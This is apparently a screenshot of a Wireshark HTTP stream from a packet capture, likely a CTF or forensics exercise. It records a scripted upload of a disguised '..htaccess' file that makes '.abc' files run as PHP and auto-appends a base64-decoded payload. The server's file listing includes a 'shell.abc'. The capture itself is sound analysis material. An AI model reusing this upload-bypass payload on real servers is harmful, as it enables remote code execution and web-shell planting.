 Wireshark · 追踪 HTTP 流 (tcp.stream eq 1140) · test.pcapng
POST / HTTP/1.1
Host: 172.16.5.172:32774
User-Agent: python-requests/2.25.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Cookie: PHPSESSID=sctjb4f36g6bcqubkqhlodn1c4
Content-Length: 395
Content-Type: multipart/form-data; boundary=b10d7d938780510b25a2b73520f4f37e
--b10d7d938780510b25a2b73520f4f37e
Content-Disposition: form-data; name="image"; filename="..htaccess"
Content-Type: image/png
�9�9
AddType application/x-httpd-php .abc
php_value auto_append_file "php://filter/convert.base64-decode/resource=2.abc"
--b10d7d938780510b25a2b73520f4f37e
Content-Disposition: form-data; name="upload"
Submit Query
--b10d7d938780510b25a2b73520f4f37e--
HTTP/1.1 200 OK
Date: Thu, 27 Feb 2025 08:51:14 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 291
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<h3>Your <a href=images/030f90483caf4ea341d02f8e4ae3bf58b274e51e/>files</a>:</h3><ul><li><a href='images/030f90483caf4ea341d02f8e4ae3bf58b274e
51e/2.abc'>images/030f90483caf4ea341d02f8e4ae3bf58b274e51e/2.abc</a></li><li><a href='images/030f90483caf4ea341d02f8e4ae3bf58b274e51e/ceshi.ab
c'>images/030f90483caf4ea341d02f8e4ae3bf58b274e51e/ceshi.abc</a></li><li><a href='images/030f90483caf4ea341d02f8e4ae3bf58b274e51e/file101.abc'
>images/030f90483caf4ea341d02f8e4ae3bf58b274e51e/file101.abc</a></li><li><a href='images/030f90483caf4ea341d02f8e4ae3bf58b274e51e/http.log'>im
ages/030f90483caf4ea341d02f8e4ae3bf58b274e51e/http.log</a></li><li><a href='images/030f90483caf4ea341d02f8e4ae3bf58b274e51e/shell.abc'>images/
030f90483caf4ea341d02f8e4ae3bf58b274e51e/shell.abc</a></li></ul>
<h1>Upload your pics!</h1>
分组 73995。1 客户端 分组, 1 服务器 分组, 1 turn(s).点击选择。
整个对话 (2008 bytes)
显示为 UTF-8
No delta times
流 1140
查找:
区分大小写
查找下一个(N)
滤掉此流
打印
另存为…
返回
关闭
帮助